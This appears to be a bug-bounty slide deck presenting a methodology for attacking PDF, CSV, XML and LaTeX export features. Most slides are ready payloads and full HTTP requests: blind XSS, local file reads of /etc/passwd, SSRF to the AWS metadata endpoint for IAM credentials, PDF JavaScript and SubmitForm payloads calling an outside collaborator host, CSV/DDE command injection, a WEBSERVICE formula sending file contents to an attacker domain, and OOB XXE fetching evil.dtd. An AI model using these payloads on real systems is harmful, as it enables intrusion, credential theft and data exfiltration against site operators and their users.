Slide 1




Mahmoud M. Awali @0xAwali
File
Generation
Download Your Information

Slide 2


My Methodology
attacker
If There Is PDF Generation Process , Inject Blind XSS Payloads e.g. <img src="http://me:80"> OR <style><iframe src="http://me:80"> To Figure Out There Is HTML Rendering OR Not
Video
POST /downloadDATA HTTP/1.1
Host: company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
name=<img src="http://me:80">&address=egy&fileTYPE=pdf

Slide 3


My Methodology
attacker
If There Is PDF Generation Process , Inject LFI Payloads e.g. <link rel=attachment href="file:///etc/passwd"> OR <script>document.write('<iframe src=file:///etc/passwd></iframe>'); </script> To Read Local Files
Video
POST /downloadDATA HTTP/1.1
Host: company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
name=<link rel=attachment href="file:///etc/passwd"> &address=egy&fileTYPE=pdf
Blog
Writeup
Writeup

Slide 4
My Methodology
attacker
If There Is PDF Generation Process , Inject Blind XSS Payloads With IP 169.254.169.254 e.g. "><iframe src="http://169.254.169.254/latest/meta-data/iam/security-credentials"></iframe> To Read The AWS IAM role name
Video
POST /downloadDATA HTTP/1.1
Host: company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Origin: https://www.company.com
Content-Length: Number
name="><iframe src="http://169.254.169.254/latest/ meta-data/iam/security-credentials"></iframe>& address=egy&fileTYPE=pdf
Writeup
Writeup
Writeup

Slide 5
My Methodology
attacker
If There Is PDF Generation Process Based On LibreOffice OR OpenOffice , Try To Inject Payloads e.g. <draw:object xlink:href="https://me.com/file" xlink:type="simple" xlink:show="embed" xlink:actuate="onLoad"/> To Read Local Files
Blog
POST /downloadDATA HTTP/1.1
Host: company.com
Content-Length: Number
name=<draw:frame draw:style-name="fr1" draw:name="Object1" text:anchor-type="paragraph" svg:width="6.6925in" svg:height="1.1791in" draw:z-index="0"><draw:object xlink:href="file:///etc/passwd" xlink:type="simple" xlink:show="embed" xlink:actuate="onLoad"/><draw:image xlink:href="./ObjectReplacements/Object 1" xlink:type="simple" xlink:show="embed" xlink:actuate="onLoad"/></draw:frame>
&address=egy&fileTYPE=pdf
Writeup

Slide 6
My Methodology
attacker
If There Is PDF Generation Process Based On LibreOffice OR OpenOffice , Try To Inject Payloads e.g. <text:section-source xlink:href="http://169.254.169.254/latest/meta-data/ xlink: type="simple" xlink:show="embed" xlink:actuate="onLoad"/> To Read The Meta Data
Blog
POST /downloadDATA HTTP/1.1
Host: company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Origin: https://www.company.com
Content-Length: Number
name=<office:text><text:section text:name="string">
<text:section-source xlink:href="http://169.254.169.254/latest/meta-data/ xlink:type="simple" xlink:show="embed" xlink:actuate="onLoad"/>
</text:section></office:text>&address=egy&fileTYPE=pdf

Slide 7


List Of Payloads You Must Use Its If There Is PDF Generation Bases On Input
attacker
/blah)>>/A<</S/JavaScript/JS(app.alert(1);)/Type/Action>>/>>(
/blah)>>/A<</S/JavaScript/JS(app.alert(1);
this.submitForm({
cURL: 'https://id.burpcollaborator.net',cSubmitAs: 'PDF'}))
/Type/Action>>/>>(
/blah)>>/A<</S/SubmitForm/Flags 256/F(
https://id.burpcollaborator.net)
/Type/Action>>/>>(
/blah)>>/A<</S/JavaScript/JS(app.alert(1)
/)/S/JavaScript/JS(app.alert(1)
/) >> >>
<</Type /Annot /Subtype /Link /Rect [0.00 813.54 566.93 -298.27] /Border [0 0
0] /A <</S/SubmitForm/Flags 0/F(https://id.burpcollaborator.net
Blog
Video
Slides

Slide 8

My Methodology
attacker
If You Can Export Your Data As Spreadsheet Files , Inject CSV Payloads e.g. =sum(10+10) , =cmd|' /C calc'!A0 , DDE ("cmd";"/C calc";"!A0") OR @SUM(1+1)*cmd|' /C calc'!A0 To Get RCE
Blog
POST /downloadDATA HTTP/1.1
Host: company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
name=me=cmd|' /C calc'!A0&address=egy&fileTYPE=csv
Writeup
Writeup
Writeup

Slide 9
List Of CSV Payloads
attacker
HYPERLINK("https://me.com", "ME")
=cmd|' /C notepad'!'A1'
=cmd|' /C ping IP-Of-Me'!'A1'
='file:///etc/passwd'#$passwd.A1
=WEBSERVICE(CONCATENATE("http://me.com/",('file:///etc/passwd'#$passwd.A1)))
Blog
Blog

Slide 10
My Methodology
attacker
If You Can Download XML Content As PDF , Inject XXE Payloads e.g. <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE a [ <!ENTITY % asd SYSTEM "http://me.com/evil.dtd"> %asd; %c;]> To Get OOB XXE
Writeup
POST /downloadDATA HTTP/1.1
Host: company.com
User-Agent: Mozilla/5.0
Content-Type: application/xml
Content-Length: Number
name=me&code=<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE a [ <!ENTITY % asd SYSTEM "http://me.com/evil.dtd"> %asd; %c;]>&fileTYPE=xml-to-pdf

Slide 11

My Methodology
attacker
If You Can Write Latex Code To Convert It To PDF , Inject Latex Payloads e.g. \newread\file \openin\file=/etc/passwd\loop\unless\ifeof\file\read\file to\fileline\text{\fileline}\repeat\closein\file To Read Local Files
Writeup
POST /downloadDATA HTTP/1.1
Host: company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Origin: https://www.company.com
Content-Length: Number
name=me&code=\newread\file\openin\file=/etc/passwd\loop\unless\ifeof\file\read\fileto\fileline\text{\fileline}\repeat\closein\file&fileTYPE=latex-to-pdf
Payloads

Slide 12


Hack3rScr0lls #BugBounty #BugBountyTip
Tweet

Slide 13
Mahmoud M. Awali @0xAwali
Thank You

